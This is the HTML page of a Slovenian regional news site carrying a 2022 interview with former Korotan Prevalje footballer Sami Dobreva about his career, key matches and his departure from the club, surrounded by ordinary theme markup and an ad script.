block_td_uid_9_696cad036522d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_696cad036522d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696cad036522d_rand","tdc_css_class_style":"td_uid_9_696cad036522d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696cad036522d.td_column_number = "3";
block_td_uid_9_696cad036522d.block_type = "td_block_mega_menu";
block_td_uid_9_696cad036522d.post_count = "5";
block_td_uid_9_696cad036522d.found_posts = "93";
block_td_uid_9_696cad036522d.header_color = "";
block_td_uid_9_696cad036522d.ajax_pagination_infinite_stop = "";
block_td_uid_9_696cad036522d.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_696cad036522d);
</script><div id=td_uid_9_696cad036522d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696cad036522d" data-td_block_id="td_uid_9_696cad036522d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696cad036522d" data-td_block_id="td_uid_9_696cad036522d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Intervju" class="entry-crumb" href="https://e-koroska.si/rubrika/intervju/">Intervju</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8216;Nikoli ne bom pozabil svojih soigralcev v Korotanu&#8217;</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-12735" class="post-12735 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-intervju tag-intervju tag-sami-dobreva" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">&#8216;Nikoli ne bom pozabil svojih soigralcev v Korotanu&#8217;</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-11T06:54:56+00:00" >11. maja, 2022</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Fnikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98Nikoli+ne+bom+pozabil+svojih+soigralcev+v+Korotanu%E2%80%99&url=https%3A%2F%2Fe-koroska.si%2Fnikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/&amp;media=https://e-koroska.si/wp-content/uploads/2022/05/Screenshot_20220510-202403_Gmail.jpg&description=%E2%80%98Nikoli+ne+bom+pozabil+svojih+soigralcev+v+Korotanu%E2%80%99" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%E2%80%98Nikoli+ne+bom+pozabil+svojih+soigralcev+v+Korotanu%E2%80%99%20-%20https%3A%2F%2Fe-koroska.si%2Fnikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://e-koroska.si/wp-content/uploads/2022/05/Screenshot_20220510-202403_Gmail.jpg" data-caption="Sami Dobreva"><img width="522" height="871" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2022/05/Screenshot_20220510-202403_Gmail.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/05/Screenshot_20220510-202403_Gmail.jpg 522w, https://e-koroska.si/wp-content/uploads/2022/05/Screenshot_20220510-202403_Gmail-180x300.jpg 180w, https://e-koroska.si/wp-content/uploads/2022/05/Screenshot_20220510-202403_Gmail-252x420.jpg 252w" sizes="(max-width: 522px) 100vw, 522px" alt="" title="Screenshot_20220510-202403_Gmail"/></a><figcaption class="wp-caption-text">Sami Dobreva</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<p><strong>Sami Dobreva je starejšim ljubiteljem nogometa v Sloveniji in na Koroškem dobro poznan. O njegovi veličini ni treba izgubljati odvečnih besed, vseeno pa ga je treba mlajšim generacijam nekoliko predstaviti. Gre za igralca, brez katerega bi se Korotan zelo težko uvrstil v prvo ligo. Prav tako je med najzaslužnejšimi, da je Korotan v sezoni 1994/95 obdržal status prvoligaša brez dodatnih kvalifikacij. S svojimi igrami, odnosom na igrišču, poštenostjo in skromnostjo je bil ljubitelj navijačev Korotana, Karantanskih knezov. Korošci smo ga vzeli za svojega, v tistih časih je bil zelo popularen. Pred več kot dvajsetimi leti je zapustil Koroško, sedaj živi v Angliji. Pred dvema letoma je po dolgem času znova obiskal Koroško, prišel je na 50-letnico nekdanjega soigralca Romana Pleseca. </strong></p>
<p>&nbsp;</p>
<p><strong>E-Koroška: Kdaj ste prišli v Korotan, kdo vas je pripeljal v klub?</strong></p>
<p><strong>Dobreva:</strong> V Korotan sem prišel leta 1993. Najzaslužnejši za moj prihod v Korotan so bili Matej Čuješ, Vlado Petrič in Drago Kos.</p>
<p><strong>E-Koroška: Kje ste igrali pred prihodom v Korotan?</strong></p>
<p><strong>Dobreva:</strong> Najbolj bi izpostavil GOŠK-Jug iz Dubrovnika, v takratni drugi jugoslovanski ligi. Potem sem šest mesecev igral v Avstriji, nato pa sem prišel v Korotan.</p>
<p><strong>E-Koroška: V sezoni 1993/94 se je Korotan uvrstil v prvo ligo. Kako se spominjate odločilne tekme na Prevaljah proti Nafte, ki se je končala z 0:0, kar je bilo Korotanu dovolj za napredovanje?</strong></p>
<p><strong>Dobreva:</strong> Te tekme ne bom nikoli pozabil. Zadnjih deset minut tekme sem poskušal čim bolj dolgo zadrževati žogo ob zastavici za kot, da slučajno ne dobimo gola v zadnjih minutah. Bal sem se tudi, ta zapravimo to veliko priložnost, ki se nam je ponudila, da se uvrstimo v prvo ligo.</p>
<p><strong>E-Koroška: V sezoni 1994/95 ste bili z dvanajstimi zadetki najboljši strelec Korotana. Na zadnji, odločilni tekmi za obstanek v ligi v na štadionu ŽAK-a proti Ljubljani ste v zadnji minuti tekme dali odločilni gol za zmago z 2:1. Kaj bi povedali o tem golu?</strong></p>
<p><strong>Dobreva:</strong> Če po pravici povem, dva dni nisem vedel, s katero nogo sem dal ta gol proti Ljubljani. No, dal sem ga z levo nogo. Sem pa srečen, da sem bil v tisti sezoni najboljši strelec ekipe. Seveda so mi pri tem zelo pomagali soigralci.</p>
<p><strong>E-Koroška: Naslednjo sezono ste v Ljudskem vrtu pri zmagi Korotana proti Mariboru 2:1 obakrat zadeli. Kako se spominjate te prve zmage Korotana proti Mariboru?</strong></p>
<p><strong>Dobreva:</strong> Ko danes pogledam nazaj, sem seveda presrečen, da sem proti Mariboru v Ljudskem vrtu dal dva gola. To je uspelo le malo komu.</p>
<p><strong>E-Koroška: Vaš nogometni čevelj, s katerim ste dali gol v Ljubljani, so dali v klubsko vitrino. Samo nekaj mesecev zatem pa ste morali klub zapustiti. Kaj se je zgodilo?</strong></p>
<p><strong>E-Koroška:</strong> Dva kroga po zmagi v Mariboru smo igrali v Izoli (tekma se je končala z 1:0 za Izolo op.p.). Zgrešil sem enajstmetrovko, zadel sem prečko. Takratni trener Korotana Žeželj je rekel, da nisem hotel dati gola, ker je predsednik Izole po rodu Albanec. Nisem mogel verjeti, da je takrat uprava kluba dala podporo trenerju in ne meni. To je bil zame velik šok. Pri tem bi poudaril, da ni šlo za vse ljudi iz uprave kluba.</p>
<p><strong>E-Koroška: Potem ste še nekaj časa igrali na Koroškem. Kam vas je kasneje vodila življenjska pot?</strong></p>
<p><strong>Dobreva:</strong> Na Koroškem sem še nekaj časa igral za Dravograd in Peco. Potem sem se vrnil domov na Kosovo. Tam se je potem se je začela vojna, zato sem pobegnil v Anglijo.</p>
<p><strong>E-Koroška: Po več kot dvajsetih letih ste februarja 2020 znova obiskali Koroško. Kako ste se počutili?</strong></p>
<p><strong>Dobreva:</strong> Po triindvajsetih letih sem znova prišel na Koroško. Tega srečanja ne bom nikoli pozabil. Povabila me je Anja Plesec, njen oče in moj bivši soigralec Roman je praznoval petdesetletnico. Zelo rad imam Koroško in Korošce.</p>
<p><strong>E-Koroška: Ali morda še spremljate ekipo Korotana?</strong></p>
<p><strong>Dobreva: </strong>Vem, da Korotan sedaj igra v tretji ligi. Želim, da se kmalu vrne v drugo ligo.</p>
<p><strong>E-Koroška: Kdaj vas bomo spet videli na Koroškem?</strong></p>
<p><strong>Dobreva:</strong> Če me bodo povabili, bom na Koroško z veseljem znova prišel. Morda pa kdaj zaigram še za veterane Korotana, če bomo igrali kakšno tekmo.</p>
<p><strong>E-Koroška: Po vaši poti gre sedaj tudi vaša hčerka Edita?</strong></p>
<p><strong>Dobreva:</strong> Res je, ona igra sedaj za klub Billericay Town FC, ki igra v tretji angleški ligi.</p>
<p><strong>E-Koroška: Bi za konec pogovora še kaj dodali?</strong></p>
<p><strong>Dobreva:</strong> Nikoli ne bom pozabil svojih soigralcev v Korotanu. Ob tej priložnosti jih vse lepo pozdravljam. Povedal bi tudi to, da menim, da sva bila s Samom Vidovičem med tremi najboljšimi tandemi v ligi. Na koncu pa bi omenil navijače Korotana, ki so za mene najboljši navijači. Rad vas imam iz srca, rad imam Koroško!</p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://e-koroska.si/oznaka/intervju/">Intervju</a></li><li><a href="https://e-koroska.si/oznaka/sami-dobreva/">Sami Dobreva</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2022-05-11T06:54:56+00:00"><meta itemprop="dateModified" content="2022-05-11T06:54:56+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="&#039;Nikoli ne bom pozabil svojih soigralcev v Korotanu&#039;"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2022/05/Screenshot_20220510-202403_Gmail.jpg"><meta itemprop="width" content="522"><meta itemprop="height" content="871"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_696cad0366a89_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696cad0366a89" ><script>var block_td_uid_11_696cad0366a89 = new tdBlock();
block_td_uid_11_696cad0366a89.id = "td_uid_11_696cad0366a89";
block_td_uid_11_696cad0366a89.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_696cad0366a89_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696cad0366a89_rand","tdc_css_class_style":"td_uid_11_696cad0366a89_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":12735,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_696cad0366a89.td_column_number = "3";
block_td_uid_11_696cad0366a89.block_type = "td_block_related_posts";
block_td_uid_11_696cad0366a89.post_count = "3";
block_td_uid_11_696cad0366a89.found_posts = "4758";
block_td_uid_11_696cad0366a89.header_color = "";
block_td_uid_11_696cad0366a89.ajax_pagination_infinite_stop = "";
block_td_uid_11_696cad0366a89.max_num_pages = "1586";
tdBlocksArray.push(block_td_uid_11_696cad0366a89);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696cad036ccb3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696cad0366a89" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_696cad036ccb9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696cad0366a89" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_696cad0366a89 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2">Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nor razplet dneva!"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696cad0366a89" data-td_block_id="td_uid_11_696cad0366a89"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696cad0366a89" data-td_block_id="td_uid_11_696cad0366a89"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_696cad036dc7f_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_696cad036dc7f" ><script>var block_td_uid_14_696cad036dc7f = new tdBlock();
block_td_uid_14_696cad036dc7f.id = "td_uid_14_696cad036dc7f";
block_td_uid_14_696cad036dc7f.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696cad036dc7f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696cad036dc7f_rand","tdc_css_class_style":"td_uid_14_696cad036dc7f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696cad036dc7f.td_column_number = "1";
block_td_uid_14_696cad036dc7f.block_type = "td_block_21";
block_td_uid_14_696cad036dc7f.post_count = "3";
block_td_uid_14_696cad036dc7f.found_posts = "4756";
block_td_uid_14_696cad036dc7f.header_color = "#";
block_td_uid_14_696cad036dc7f.ajax_pagination_infinite_stop = "";
block_td_uid_14_696cad036dc7f.max_num_pages = "1586";
